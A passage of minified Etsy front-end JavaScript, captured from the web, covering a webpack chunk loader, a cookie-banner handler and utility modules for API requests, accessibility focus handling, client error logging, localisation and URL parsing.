u=0;u<l.length;u++){var c=l[u];if(c.getAttribute("src")==t){o=c;break}}}if(!o){r=true;o=document.createElement("script");o.charset="utf-8";o.timeout=120;n.nc&&o.setAttribute("nonce",n.nc);o.src=t}e[t]=[s];var d=(n,s)=>{o.onerror=o.onload=null;clearTimeout(h);var i=e[t];delete e[t];o.parentNode&&o.parentNode.removeChild(o);i&&i.forEach((e=>e(s)));if(n)return n(s)};var h=setTimeout(d.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=d.bind(null,o.onerror);o.onload=d.bind(null,o.onload);r&&document.head.appendChild(o)}})();(()=>{n.r=e=>{"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});Object.defineProperty(e,"__esModule",{value:true})}})();(()=>{n.j=3637})();(()=>{var e;n.g.importScripts&&(e=n.g.location+"");var t=n.g.document;if(!e&&t){t.currentScript&&(e=t.currentScript.src);if(!e){var s=t.getElementsByTagName("script");if(s.length){var i=s.length-1;while(i>-1&&(!e||!/^http(s?):/.test(e)))e=s[i--].src}}}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/");n.p=e+"../../"})();(()=>{var e={3637:0,584:0,3680:0,7326:0,365:0,1309:0,4365:0};n.f.j=(t,s)=>{var i=n.o(e,t)?e[t]:void 0;if(0!==i)if(i)s.push(i[2]);else if(true){var a=new Promise(((n,s)=>i=e[t]=[n,s]));s.push(i[2]=a);var o=n.p+n.u(t);var r=new Error;var l=s=>{if(n.o(e,t)){i=e[t];0!==i&&(e[t]=void 0);if(i){var a=s&&("load"===s.type?"missing":s.type);var o=s&&s.target&&s.target.src;r.message="Loading chunk "+t+" failed.\n("+a+": "+o+")";r.name="ChunkLoadError";r.type=a;r.request=o;i[1](r)}}};n.l(o,l,"chunk-"+t,t)}};var t=(t,s)=>{var[i,a,o]=s;var r,l,u=0;if(i.some((t=>0!==e[t]))){for(r in a)n.o(a,r)&&(n.m[r]=a[r]);if(o)var c=o(n)}t&&t(s);for(;u<i.length;u++){l=i[u];n.o(e,l)&&e[l]&&e[l][0]();e[l]=0}};var s=self["jsonp-common-entrypoints"]=self["jsonp-common-entrypoints"]||[];s.forEach(t.bind(null,0));s.push=t.bind(null,s.push.bind(s))})();var s={};(()=>{"use strict";var e=n(47334);var t=n(24349);var s=n(52795);var i=n(31324);var a=n(2083);function o(e){return new Promise((t=>{if(document.querySelector(e))return t(document.querySelector(e));const n=new MutationObserver((()=>{if(document.querySelector(e)){n.disconnect();t(document.querySelector(e))}}));n.observe(document.body,{childList:true,subtree:true})}))}function r(){c()}function l(){window.openPrivacySettings();c()}function u(){const e=document.getElementById("cookie_notice_container");e||i["default"].logEvent({event_name:"cant_find_cookie_banner_to_hide"});return e}function c(){const e=u();e&&(e.style.display="none")}function d(){const e=u();e&&(e.style.display="")}window.cookieBannerAcknowledged=r;o("#privacy-settings-manager-modals-initialized").then((()=>{d();const e=document.getElementById("privacy_cookie_open_settings_link");e&&e.addEventListener("click",l)}));let h;a["default"].getBoolean("show_accept_button")?h="privacy_cookie_accept_button":a["default"].getBoolean("show_close_icon")&&(h="privacy_cookie_close_icon");if(h){const e=document.getElementById(h);e&&e.addEventListener("click",r)}})()})();
//# sourceMappingURL=https://www.etsy.com/sourcemaps/evergreenVendor/en-US/app-shell/globals/index.95fb62c42fe872d6cec3.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.6f160026c218a1bb4eec.js
body_size: 17480
content:
// For license information, please see: https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.6f160026c218a1bb4eec.js.LICENSE
var etsy_libs_6f160026c218a1bb4eec;(()=>{var e={5688:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>a});var r=n(5666);var s=n(3872);var o=n(5257);function a(e,t={}){const n={name:e};const a="/api/v3/ajax/bespoke/member"+(0,s["default"])("/neu/specs/{{name}}",n);const i={};if(t){t.hasOwnProperty("log_performance_metrics")&&(i["log_performance_metrics"]=t["log_performance_metrics"]);t.hasOwnProperty("stats_sample_rate")&&(i["stats_sample_rate"]=t["stats_sample_rate"]);t.hasOwnProperty("specs")&&(i["specs"]=t["specs"]);t.hasOwnProperty("view_data_event_name")&&(i["view_data_event_name"]=t["view_data_event_name"]);t.hasOwnProperty("runtime_analysis")&&(i["runtime_analysis"]=t["runtime_analysis"]);t.hasOwnProperty("is_buildavite_enabled")&&(i["is_buildavite_enabled"]=t["is_buildavite_enabled"])}const c=(e,t)=>{var n,r;if(["search_results","async_search_results","listing_async_review_variations","shop-reviews","join_neu_controller"].includes(null!==(n=null===(r=e.split("?")[0])||void 0===r?void 0:r.toLowerCase())&&void 0!==n?n:e.toLowerCase()))return true;if(void 0!==t)for(const[,s]of Object.entries(t))if(["join_neu_apispec_page"].includes(s[0].toLowerCase()))return true;return false};const l=c(e,t.specs)?{"x-etsy-protection":"1"}:{};return{headers:{"x-csrf-token":(0,r["default"])(),"x-detected-locale":(0,o["default"])(),...l},data:i,url:a,type:"POST"}}},7777:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>o});var r=n(3872);var s=n(5257);function o(e,t={}){const n={name:e};const o="/api/v3/ajax/bespoke/public"+(0,r["default"])("/neu/specs/{{name}}",n);const a={};if(t){t.hasOwnProperty("stats_sample_rate")&&(a["stats_sample_rate"]=t["stats_sample_rate"]);t.hasOwnProperty("log_performance_metrics")&&(a["log_performance_metrics"]=t["log_performance_metrics"]);t.hasOwnProperty("specs")&&(a["specs"]=t["specs"]);t.hasOwnProperty("features")&&(a["features"]=t["features"]);t.hasOwnProperty("view_data_event_name")&&(a["view_data_event_name"]=t["view_data_event_name"]);t.hasOwnProperty("x_cluster_name")&&(a["x_cluster_name"]=t["x_cluster_name"]);t.hasOwnProperty("runtime_analysis")&&(a["runtime_analysis"]=t["runtime_analysis"]);t.hasOwnProperty("is_buildavite_enabled")&&(a["is_buildavite_enabled"]=t["is_buildavite_enabled"])}const i=(e,t)=>{var n,r;if(["search_results","async_search_results","listing_async_review_variations","shop-reviews","join_neu_controller"].includes(null!==(n=null===(r=e.split("?")[0])||void 0===r?void 0:r.toLowerCase())&&void 0!==n?n:e.toLowerCase()))return true;if(void 0!==t)for(const[,s]of Object.entries(t))if(["join_neu_apispec_page"].includes(s[0].toLowerCase()))return true;return false};const c=i(e,t.specs)?{"x-etsy-protection":"1"}:{};return{headers:{"x-detected-locale":(0,s["default"])(),...c},data:a,url:o,type:"GET"}}},7310:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>a});var r=n(6037);const s={threshold:0,rootMargin:"0px",shouldCallOnce:true,data:{},root:document};class o{constructor(){this.allRoots=new WeakMap}addToObserver(e,t,n){const r=Object.assign({},s,n);const o=this.getObserver(r.threshold,r.rootMargin,r.root);o.addElement(e,t,r.shouldCallOnce,r.data)}getObserver(e,t,n){const s={threshold:e,rootMargin:t,root:n};const o=`${e}|${t}`;let a;if(this.allRoots.has(n)){const e=this.allRoots.get(n);if(e[o])a=e[o];else{a=new r["default"](s);e[o]=a;this.allRoots.set(n,e)}}else{a=new r["default"](s);const e={};e[o]=a;this.allRoots.set(n,e)}return a}}window.__EtsyAppearsManager__=window.__EtsyAppearsManager__||new o;const a=window.__EtsyAppearsManager__},6037:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>s});function r(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class s{constructor(e){r(this,"observer",void 0);r(this,"threshold",void 0);r(this,"elements",void 0);this.threshold=e.threshold;const t=e.root instanceof Document?null:e.root;this.observer=new IntersectionObserver(this.onIntersect.bind(this),{rootMargin:e.rootMargin,threshold:e.threshold,root:t});this.elements=new WeakMap}addElement(e,t,n,r){const s={callback:t,shouldCallOnce:n,data:r};if(this.elements.has(e)){var o;const t=null!==(o=this.elements.get(e))&&void 0!==o?o:[];t.push(s);this.elements.set(e,t)}else this.elements.set(e,[s]);this.observer.observe(e)}onIntersect(e){e.forEach((e=>{if(!e.isIntersecting)return;const t=e.target;if(t&&this.elements.has(t)){const n=this.elements.get(t);const r=[];if(n){n.forEach((t=>{if(t){t.callback({entry:e,target:e.target,data:t.data});t.shouldCallOnce||r.push(t)}}));if(r.length>0)this.elements.set(t,r);else{this.observer.unobserve(t);this.elements.delete(t)}}}}))}}},9290:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>m});var r=n(1473);var s=n.n(r);var o=n(3157);const a="data-aria-hidden-by-contain-focus";const i=()=>{s()(document).off(".a11yContainFocus")};const c=()=>{s()(`[${a}]`).removeAttr(`${"aria-hidden"+" "}${a}`)};const l=e=>{let t=[];if(e){t=e.siblings().toArray();const n=e.parent();const r=n.prop("tagName");r&&"body"!==r.toLowerCase()&&(t=t.concat(l(n)))}return t};const u="a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex]:not([disabled]), *[contenteditable]";const d=e=>{const t=l(e);for(let n=0;n<t.length;n++){const e=t[n];if(e&&!e.getAttribute("aria-hidden")){e.setAttribute("aria-hidden","true");e.setAttribute(a,"true")}}};const f=e=>e instanceof s();const p=e=>{const t=f(e)?e:s()(e);d(t);i();if(!t.length)return;s()(document).on("keydown.a11yContainFocus",(e=>{if(e.keyCode===o["default"].TAB){const n=document.activeElement?s()(document.activeElement):null;const r=t.find(u).filter(":not(:hidden)");const o=n?r.index(n):-1;if(e.shiftKey&&o<=0){const t=r.get(r.length-1);t.focus();e.preventDefault()}if(!e.shiftKey&&(o===r.length-1||o<0)){r.first().trigger("focus");e.preventDefault()}}}))};const h=(e,t)=>{if(e&&t){const n=e instanceof s()?e:s()(e);const r=document.activeElement?s()(document.activeElement):null;const o=n.find(u).filter(":not(:hidden)");const a=r?o.index(r):-1;if(t.shiftKey&&0===a)return true;if(!t.shiftKey&&a===o.length-1)return true}return false};const g=(e,t)=>{const n=e instanceof s()?e:s()(e);const r=n.find(u);const o=false?0:r.filter(":not(:hidden)");const a=t?o.not(t):o;const i=a.filter('[role="tab"]');if(0===o.length){n.attr("tabindex")||n.is(u)||n.attr("tabindex","-1");n.trigger("focus")}else 1===o.length||0===a.length?o.first().trigger("focus"):a.first().is(i)?i.filter('[aria-selected="true"]').trigger("focus"):a.first().trigger("focus")};const v=e=>{const t=e instanceof s()?e:s()(e);return t.find(u).filter(":not(:hidden)")};const _=()=>{i();c()};const m={FOCUSABLE_ELEMENTS:u,containFocusInElement:p,isLastFocusableItem:h,getFocusableElementsInContainer:v,setFocusToFirstFocusableElement:g,removeContainFocus:_}},3340:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>r});const r={DOWN_KEY:"ArrowDown",isDownKey(e){return"ArrowDown"===e||"Down"===e},ENTER_KEY:"Enter",isEnterKey(e){return"Enter"===e},ESC_KEY:"Escape",isEscKey(e){return"Esc"===e||"Escape"===e},LEFT_KEY:"ArrowLeft",isLeftKey(e){return"ArrowLeft"===e||"Left"===e},RIGHT_KEY:"ArrowRight",isRightKey(e){return"ArrowRight"===e||"Right"===e},SPACE_KEY:" ",isSpaceKey(e){return"Space"===e||" "===e||"Spacebar"===e},TAB_KEY:"Tab",isTabKey(e){return"Tab"===e},UP_KEY:"ArrowUp",isUpKey(e){return"ArrowUp"===e||"Up"===e},HOME_KEY:"Home",isHomeKey(e){return"Home"===e},END_KEY:"End",isEndKey(e){return"End"===e},PAGEUP_KEY:"PageUp",isPageUpKey(e){return"PageUp"===e},PAGEDOWN_KEY:"PageDown",isPageDownKey(e){return"PageDown"===e}}},3157:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>i});const r={SPACE:"Space",ENTER:"Enter"};const s=function(e){return e>=48&&e<=57};const o=function(e){return e>=96&&e<=105};const a=function(e){return e>=65&&e<=90};const i={DELETE:8,TAB:9,ENTER:13,ESC:27,SPACE:32,PAGEUP:33,PAGEDOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,BACKSPACE:46,PERIOD:110,DECIMAL_POINT:190,CODES:r,isNumericKey:s,isNumpadNumericKey:o,isAlphabetKey:a}},1243:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>r});const r={accessibleHide(e){if(!e)return;e.classList.add("display-none");e.setAttribute("aria-hidden","true")},accessibleShow(e){if(!e)return;e.classList.remove("display-none");e.setAttribute("aria-hidden","false")},wtAccessibleHide(e){if(!e)return;e.classList.add("wt-display-none");e.setAttribute("aria-hidden","true")},wtAccessibleShow(e){if(!e)return;e.classList.remove("wt-display-none");e.setAttribute("aria-hidden","false")},wtAccessibleBtnLoading(e){if(!e)return;e.classList.add("wt-btn--is-loading");e.setAttribute("aria-disabled","true")},wtAccessibleBtnLoaded(e){if(!e)return;e.classList.remove("wt-btn--is-loading");e.setAttribute("aria-disabled","false")}}},5666:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>o});var r=n(7924);const s="csrf_nonce";const o=(0,r["default"])(s)},5257:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>s});var r=n(6220);function s(){let e=r["default"].getData("locale_settings.currency.code",null);let t=r["default"].getData("locale_settings.language.code",null);let n=r["default"].getData("locale_settings.region.code",null);if(!e||!t||!n)return null;e instanceof Array&&e[0]&&(e=e[0]);t instanceof Array&&t[0]&&(t=t[0]);n instanceof Array&&n[0]&&(n=n[0]);return`${e}|${t}|${n}`}},6220:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>y});const r=window.Etsy=window.Etsy||{};r.Context=r.Context||{};const s=r.Context.feature||{};const o=r.Context.variant||{};let a=r.Context.data||{};const i=r.Context.locale||null;function c(e){let t=s;false;if(!Object.prototype.hasOwnProperty.call(t,e))return false;return!!t[e]}function l(e,t){const n=String(e).split(".");let r=a;const s=arguments.length>1;false;if("string"!==typeof e||n.length<1)throw new Error(`Etsy.Context.getData() called with an invalid key: ${e}`);while(n.length>1&&n[0]&&Object.prototype.hasOwnProperty.call(r,n[0])){const e=n.shift();if(!e)continue;r=r[e]}if(n.length>1||!n[0]||!Object.prototype.hasOwnProperty.call(r,n[0])){if(s)return t;throw new Error(`Etsy.Context.getData() called with an unspecified key, no default value provided: ${e}`)}return r[n[0]]}function u(e,t=null){const n=l(e,t);return"boolean"===typeof n?n:t}function d(e,t=null){const n=l(e,t);return"string"===typeof n?n:t}function f(e,t=null){const n=l(e,t);return"number"===typeof n?n:t}function p(e,t=null,n){const r=l(e,null);const s=r&&"object"===typeof r&&!Array.isArray(r);if("function"===typeof t)return s&&t(r)?r:null;const o=n||(e=>!!e);return s&&o(r)?r:t}function h(e,t=null,n){const r=l(e,null);if("function"===typeof t)return Array.isArray(r)?r.filter(t):null;if(n)return Array.isArray(r)?r.filter(n):t;return Array.isArray(r)?r:t}function g(...e){return e.reduce(((e,t)=>({[t]:l(t,null),...e})),{})}function v(e,t){const n=o[e];if(!n||"string"!==typeof n)return t;return n}function _(){if(!i||!Object.prototype.hasOwnProperty.call(i,"decimal_point")||!Object.prototype.hasOwnProperty.call(i,"thousands_sep"))return null;return i}r.Context.__FORCE_OVERRIDE_CONTEXT_DATA__PLEASE_DONT_USE_THIS_OH_GOD_WHY_GOD_WHY=function(e){r.Context.data=e;a=e};r.Context.__FORCE_MERGE_CONTEXT_DATA__YOU_ARE_MAKING_A_HUGE_MISTAKE_RIGHT_NOW=function(e){Object.assign(r.Context.data,e)};r.Context.featureIsEnabled=c;r.Context.getData=l;r.Context.getBoolean=u;r.Context.getString=d;r.Context.getNumber=f;r.Context.getObject=p;r.Context.getArray=h;r.Context.pluck=g;r.Context.getVariant=v;r.Context.getLocale=_;const m=r.Context;const y=m},1983:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>$});var r=n(1473);var s=n.n(r);var o=n(6220);var a=n(9073);var i=n(4476);var c=n(8362);function l(e,t,n){u(e,t);t.set(e,n)}function u(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function d(e,t,n){var r=h(e,t,"set");f(e,r,n);return n}function f(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}function p(e,t){var n=h(e,t,"get");return g(e,n)}function h(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function g(e,t){if(t.get)return t.get.call(e);return t.value}const v=window.Etsy||{};const _=["console","teeConsole","info","warn","error","uncaught","basic","rethrowUncaught"];const m=e=>_.includes(e);let y;var w=new WeakMap;var E=new WeakMap;var b=new WeakMap;class C{constructor(){l(this,w,{writable:true,value:{endpoint:"/clientlog",logsPerPage:6,logCount:0,enabled:{console:0,teeConsole:0,info:0,warn:0,error:0,uncaught:0,basic:0,rethrowUncaught:1},id:"",digest:"",data:{},client:""}});l(this,E,{writable:true,value:false});l(this,b,{writable:true,value:false});if(!o["default"].getBoolean("clientlogger.is_enabled",false))return;this.config("endpoint",o["default"].getString("clientlogger.endpoint","/clientlog"));this.config("logsPerPage",o["default"].getNumber("clientlogger.logs_per_page",6));this.config("id",o["default"].getString("clientlogger.id",""));this.config("digest",o["default"].getString("clientlogger.digest",""));o["default"].getArray("clientlogger.enabled_features",[],m).forEach((e=>this.enabled(e,true)));a.errorQueue.forEach((e=>this.uncaught(...e)));const e=window.onerror;window.onerror=(t,n,r,s,o,...a)=>{null!==e&&e.apply(this,[t,n,r,s,o,...a]);this.uncaught(t,n,r,s,o);return!p(this,w).enabled.rethrowUncaught}}config(e,t){p(this,w)[e]=t}enabled(e,t){p(this,w).enabled[e]=!!t}console(e,t){p(this,w).enabled.console&&console.log("[Etsy.Logger]",e,t)}set(e,t){p(this,w).data[e]=t}mark(e){const t=new Date;if(!p(this,E)||!p(this,b)){d(this,b,t.valueOf());d(this,E,[])}p(this,E).push(e);this.ensureClearedmark()}ensureClearedmark(){y||(y=(0,i["default"])((()=>{d(this,b,false);d(this,E,false)}),25));y()}info(e,t){this.log("info",e,t)}warn(e,t){this.log("warn",e,t)}error(e,t){t=t||{};this.log("error",e,t)}uncaught(e,t="",n=0,r=0,s,a){const i=t||"[inline script]";const c={url:i,line:`${n}:${r}`,stack:s&&s.stack?s.stack:null};let l="";l=null!==s&&void 0!==s&&s.name&&null!==s&&void 0!==s&&s.message?`Uncaught ${s.name}: ${s.message}`:null!==e&&void 0!==e&&"object"===typeof e?"unknown event error":e;o["default"].config&&o["default"].config["clientlog.features.html"]&&(c.html=a||document.documentElement.innerHTML.split("\n").slice(Math.max(0,n-50),n+50).join("\n"));this.log("uncaught",l,c)}log(e,t,n){if(a.isBot)return;if(p(this,w).enabled.teeConsole)try{this.console(`(${e}) ${t}`,n)}catch(l){}if(!Object.prototype.hasOwnProperty.call(p(this,w).enabled,e)||!p(this,w).enabled[e])return;if(p(this,w).logCount++>=p(this,w).logsPerPage)return;const r=o["default"].getString("request_uuid","");(0,c["default"])(p(this,w).data)||(n={...n,...p(this,w).data});let i=null;a.firedEvents[0]&&a.firedEvents[0].events[0]&&a.firedEvents[0].events[0].primary_event&&(i=a.firedEvents[0].events[0].event_name);try{s().post(p(this,w).endpoint,{_nnc:v.csrf_nonce,id:p(this,w).id,digest:p(this,w).digest,type:e,msg:t,location:document.location.href,referrer:document.referrer,primary_event:i,parent_request_uuid:r,mark:p(this,E)||[],client:p(this,w).client,data:encodeURIComponent(JSON.stringify(n))})}catch(u){u instanceof Error&&this.basic(`clientlogfail=1&err=${encodeURIComponent(u.message)}&type=${encodeURIComponent(e)}&msg=${encodeURIComponent(t)}`)}}basic(e){try{if(p(this,w).enabled.basic){const t=new Image;t.src=`${p(this,w).endpoint}?${e}`;p(this,w).enabled.teeConsole&&this.console(`(basic) ${e}`,"")}}catch(t){}}}window.__DeprecatedEtsyLogger__||(window.__DeprecatedEtsyLogger__=new C);const $=window.__DeprecatedEtsyLogger__},696:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>c});var r=n(4288);var s=n.n(r);var o=n(6220);const a={};var i={catalog:{},_hogan:{msgNotFoundErrorTemplate:"",keyNotFoundErrorTemplate:"",pluralErrorTemplate:""},addObjToEtsyMsg(e,t,n){"undefined"===typeof i.catalog[e]&&(i.catalog[e]={});const r=t[1];n?"root-locale"!==n?i.catalog[e][n]=r:i.catalog[e][o["default"].getData("locale_settings.language.code","en-US")]=r:i.catalog[e]=r},get(e,t,n){let r,s;r=n&&"root-locale"!==n?n:o["default"].getData("locale_settings.language.code","en-US");s=i.catalog[e][r];if(s)return s[t];false;return""},getWithVariables(e,t,n,r,a){let c=n||o["default"].getData("locale_settings.language.code","en-US"),l=window.tmplStr=i.get(e,t,c),u=[e,t,c].join("::");if(void 0!==a&&"object"===typeof l&&l instanceof Array&&2===l.length){l=i.pickPluralCase(l[0],l[1],a);u=[e,t,c,a].join("::")}false;void 0===i._hogan[u]&&(i._hogan[u]=s().compile(l));return i._hogan[u].render(r)},pickPluralCase(e,t,n){const r="is";const s="ends_in";const o="ends_in_except";const a="ends_in_except_ends_in";const c="or";const l="else";const u=function e(t,n){for(let r=0,s=t.length;r<s;r++){const e=t[r];if(d(e,n))return r}throw new Error(`Missing the everything-else case in: ${JSON.stringify(t)}`)};var d=function(e,t){switch(e[0]){case r:return f(e[1],t);case o:if(f(e[3],t))return false;return p(t,e[2],e[1]);case a:if(p(t,e[4],e[3])&&!f(e[5],t))return false;return p(t,e[2],e[1]);case s:return p(t,e[2],e[1]);case c:for(let n=1,r=e.length;n<r;n++)if(d(e[n],t))return true;return false;case l:return true;default:throw new Error(`Invalid case type: ${e[0]}`)}};var f=function(e,t){for(let n=0,r=e.length;n<r;n++){const r=e[n];if(r instanceof Array){if(r[0]<=t&&t<=r[1])return true}else if(parseInt(t)===parseInt(r))return true}return false};var p=function(e,t,n){const r=e%t;return f(n,r)};if(e.length!==t.length)throw new Error(i._hogan.pluralErrorTemplate.render({message:"'content' and 'parsedPluralForms' should have identical `.length`s.",cases:e,forms:t,count:n}));try{var h=u(t,n)}catch(g){throw new Error(i._hogan.pluralErrorTemplate.render({message:g.message,cases:e,forms:t,count:n}))}if(void 0===e[h])throw new Error(i._hogan.pluralErrorTemplate.render({message:"there isn't an entry in 'content' for the plural index that should be used",cases:e,forms:t,count:n}));return e[h]},validateMsgExists(e,t,n,r){if(!e)throw new Error(i._hogan.msgNotFoundErrorTemplate.render({msg:[t,n,r].join(" - "),msgs:Object.keys(i.catalog[t][r]).join()}))},validateAllKeysInData(e,t,n){let r=a[e];r||(r=a[e]=t.split(/{{{?|}}}?/g).filter(((e,t)=>t%2!==0)).map((e=>e.trim())));const s=r.filter((e=>!n.hasOwnProperty(e)));if(s.length>0)throw new Error(i._hogan.keyNotFoundErrorTemplate.render({key:s.join()}))}};false;const c=i},8845:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>f});var r=n(1089);const s=window;const o=new Set;const a=(e,t=false)=>{var n,a,i;if("function"!==typeof(null===(n=s.__etsy_logging)||void 0===n||null===(a=n.perf)||void 0===a?void 0:a.prefixMarkMeasure)){s.__etsy_perf?r["default"].captureMessage("[Service Worker] An outdated perf const was detected on the window object"):r["default"].captureException("window.__etsy_logging.perf.prefixMarkMeasure is not a function");return}if("function"!==typeof(null===(i=s.performance)||void 0===i?void 0:i.mark))return;const c=t?e:s.__etsy_logging.perf.prefixMarkMeasure(e);s.performance.mark(c);t&&o.add(c)};const i=(e,t,n)=>{var a,i,c;if("function"!==typeof(null===(a=s.__etsy_logging)||void 0===a||null===(i=a.perf)||void 0===i?void 0:i.prefixMarkMeasure)){r["default"].captureException(new Error("window.__etsy_logging.perf.prefixMarkMeasure is not a function"));return}if("function"!==typeof(null===(c=s.performance)||void 0===c?void 0:c.measure))return;s.performance.measure(s.__etsy_logging.perf.prefixMarkMeasure(e),t?o.has(t)?t:s.__etsy_logging.perf.prefixMarkMeasure(t):void 0,n?o.has(n)?n:s.__etsy_logging.perf.prefixMarkMeasure(n):void 0)};const c=e=>{var t,n;if("function"!==typeof(null===(t=s.__etsy_logging)||void 0===t||null===(n=t.perf)||void 0===n?void 0:n.prefixMarkMeasure)){r["default"].captureException(new Error("window.__etsy_logging.perf.prefixMarkMeasure is not a function"));return""}return s.__etsy_logging.perf.prefixMarkMeasure(e)};const l=e=>{var t,n,r;if("function"!==typeof(null===(t=s.__etsy_logging)||void 0===t||null===(n=t.perf)||void 0===n||null===(r=n.logger)||void 0===r?void 0:r.getMetricsFromQueue))return{};return s.__etsy_logging.perf.logger.getMetricsFromQueue(e)};const u=()=>{var e,t;if(!(null!==(e=s.__etsy_logging)&&void 0!==e&&null!==(t=e.perf)&&void 0!==t&&t.e))return[];return s.__etsy_logging.perf.e};const d=()=>{var e,t;if(!(null!==(e=s.__etsy_logging)&&void 0!==e&&null!==(t=e.perf)&&void 0!==t&&t.e))return;s.__etsy_logging.perf.e=[]};const f={mark:a,measure:i,prefixMarkMeasure:c,getMetricsFromQueue:l,getMetricQueue:u,clearMetricQueue:d}},2794:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>g});function r(e){const t=f(e||document.URL);const n=t.indexOf("?");const r={};if(-1!==n){const e=t.substring(n+1);const s=e.split("&");s.forEach((e=>{const[t,n]=e.split("=");t&&n&&(r[decodeURIComponent(t)]=decodeURIComponent(n.replace(/\+/g,"%20")))}))}return r}function s(e,t){const n=d(e);const s={...r(e),...t};const o=u(f(e));return`${o}?${p(s)}${n}`}function o(e,t){const n={};const o=r(e);Object.entries(t).forEach((([e,t])=>{n[e]=t(o[e])}));return s(e,n)}function a(e,t){const n=r(e);const s=d(e);const o=u(f(e));t.forEach((e=>{delete n[e]}));return`${o}?${p(n)}${s}`}function i(e=void 0){if(!e)return window.location.pathname;const t=document.createElement("a");t.href=e;return t.pathname}function c(e){const t=document.createElement("a");t.href=e;return t.pathname+t.search+t.hash}function l(e=void 0){let t="";let n="";if(e){const r=document.createElement("a");r.href=e;({protocol:t,host:n}=r)}else({protocol:t,host:n}=window.location);return`${t}//${n}`}function u(e){const t=e.indexOf("?");return-1!==t?e.substring(0,t):e}function d(e){const t=e.indexOf("#");return-1!==t?e.substring(t,e.length):""}function f(e){const t=e.indexOf("#");return-1!==t?e.substring(0,t):e}function p(e){if("object"!==typeof e||null===e)return"";const t=[];Object.entries(e).forEach((([e,n])=>{null!==n&&void 0!==n&&""!==n&&t.push(`${encodeURIComponent(e)}=${encodeURIComponent(n).replace(/%20/g,"+")}`)}));return t.join("&")}function h(){return document.location.href}const g={getParameters:r,appendOrReplaceParameters:s,updateParameters:o,removeParameters:a,getPath:i,getFullPath:c,getDomain:l,removeQueryString:u,getFragmentIdentifier:d,removeFragmentIdentifier:f,constructQueryString:p,getLocationHref:h}},1089:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>l,didNotInitialize:()=>a});var r,s;const o=function(){};const a=!window.Sentry;const i="object"===typeof window?null===(r=window.console)||void 0===r?void 0:r.log:null;const c="object"===typeof window?null===(s=window.console)||void 0===s?void 0:s.error:null;const l=window.Sentry||{withScope(e){const t={setExtra:o,setTag:o,setExtras:o,setTags:o};e(t)},configureScope:o,setExtra:o,setTag:o,setExtras:o,setTags:o,captureException:c||o,captureMessage:i||o}},8313:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>o});const r=[];for(let a=0;a<256;a++)r[a]=(a<16?"0":"")+a.toString(16);function s(){const e=4294967295*Math.random()|0;const t=4294967295*Math.random()|0;const n=4294967295*Math.random()|0;const s=4294967295*Math.random()|0;return`${r[255&e]+r[e>>8&255]+r[e>>16&255]+r[e>>24&255]}-${r[255&t]}${r[t>>8&255]}-${r[t>>16&15|64]}${r[t>>24&255]}-${r[63&n|128]}${r[n>>8&255]}-${r[n>>16&255]}${r[n>>24&255]}${r[255&s]}${r[s>>8&255]}${r[s>>16&255]}${r[s>>24&255]}`}const o=s},8795:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>s});const r={href:window.location.href,hash:window.location.hash,search:window.location.search,redirect(e){window.location=e},restore(){r.href=window.location.href;r.hash=window.location.hash;r.search=window.location.search}};r.restore();const s=r},9073:(e,t,n)=>{"use strict";n.r(t);n.d(t,{adminPublishEvent:()=>c,errorQueue:()=>d,firedEvents:()=>u,getLogEvent:()=>p,getLogEventImmediately:()=>h,isBot:()=>g,setPageGuid:()=>v,storeAsyncAb:()=>m,storeAsyncAbVariantsIfNecessary:()=>_,updateFrontendEventLoc:()=>l,w:()=>i});var r,s,o,a;const i=window;const c=e=>{var t;if("function"!==typeof(null===(t=i.__etsy_logging)||void 0===t?void 0:t.adminPublishEvent))return;i.__etsy_logging.adminPublishEvent(e)};const l=e=>{var t;if("function"!==typeof(null===(t=i.__etsy_logging)||void 0===t?void 0:t.updateLoc))return;i.__etsy_logging.updateLoc(e)};const u=(null===(r=i.__etsy_logging)||void 0===r?void 0:r.firedEvents)||[];const d=(null===(s=i.__etsy_logging)||void 0===s?void 0:s.errorQueue)||[];const f=()=>{};const p=()=>{var e,t;return(null===(e=i.__etsy_logging)||void 0===e||null===(t=e.eventpipe)||void 0===t?void 0:t.logEvent)||f};const h=()=>{var e,t;return(null===(e=i.__etsy_logging)||void 0===e||null===(t=e.eventpipe)||void 0===t?void 0:t.logEventImmediately)||f};const g=(null===(o=i.__etsy_logging)||void 0===o||null===(a=o.bots)||void 0===a?void 0:a.isBot)||false;const v=e=>{var t,n;null!==(t=i.__etsy_logging)&&void 0!==t&&null!==(n=t.defaults)&&void 0!==n&&n.page_guid&&(i.__etsy_logging.defaults.page_guid=e)};const 